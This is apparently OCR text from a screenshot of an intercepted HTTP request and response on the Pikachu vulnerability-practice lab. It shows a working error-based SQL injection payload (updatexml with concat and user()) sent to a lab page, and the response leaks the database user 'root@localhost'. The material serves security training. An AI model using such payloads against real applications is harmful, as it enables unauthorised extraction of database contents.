 请求
Pretty 原始 \n Actions
2 Host: 192.168.56.1:8099
3 Content-Length: 73
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.1:8099
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://192.168.56.1:8099/pikachu/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=4k7fmsquaf32jufj24e334vsf1
14 Connection: close
15
16 id=3 or
updatexml(1,concat(0x7e,user(),0x7e),1)&submit=%E6%9F%A5%E8%AF%
A2
Search...
没有匹配
响应
Pretty 原始 Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~root@localhost~'